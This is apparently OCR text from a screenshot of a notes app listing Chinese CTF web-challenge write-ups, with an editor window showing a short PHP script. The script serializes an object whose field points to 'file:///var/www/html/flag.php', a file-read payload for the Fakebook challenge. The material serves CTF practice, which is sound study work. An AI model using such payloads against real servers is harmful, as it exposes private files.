 6.md• - Typora
文件(F) 编辑(E) 段落(P) 格式(O) 视图(V) 主题(T) 帮助(
文件 大纲
buu Yesterday
6.md
网鼎杯 2018 Fakebook
先纪念一下啊，调试了好长一段时间才
buu 1 days ago
5.md
GXYCTF2019 禁止套娃
靶机启动：
buu Yesterday
4.md
CISCN 2019 初赛 Love Math
这是一道非常好的绕过题目。
buu Jul 27
3.md
MRCTF2020 Ez_bypass&GYCTF2020
Blacklist
buu Jul 27
2.md
网鼎杯 2020 青龙组AreUSerialz
打开后，出现代码页面
buu Jul 26
1.md
强网杯 2019高明的黑客
!image-20210726102939511
buu Jul 26
buuctf.md
mutiple
Linux Labs
5 1 days ago
watermark,type_ZmFuZ3poZW5...
�PNG
IHDR�� �8
2 Jul 26
watermark,type_ZmFuZ3poZW5...
�PNG
IHDR���e�� IDATx��
4 Yesterday
watermark,type_ZmFuZ3poZW5...
文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) ··· fakebook.php - Visual Studi...
受限模式旨在实现安全地浏览代码。信任此窗口以启用所有功能。 管理 了解详细信息
fakebook.php
C: > phpStudy > PHPTutorial > WWW > fakebook.php
1 <?php
2 class UserInfo
3 {
4 public $name = "123";
5 public $age = 1;
6 public $blog = "file:///var/www/html/flag.php";
7 }
8 $a = new UserInfo();
9 echo serialize($a);
10 ?>
人民网_网上的人民日报 其他书签 移动设备上的书签
</>
884 词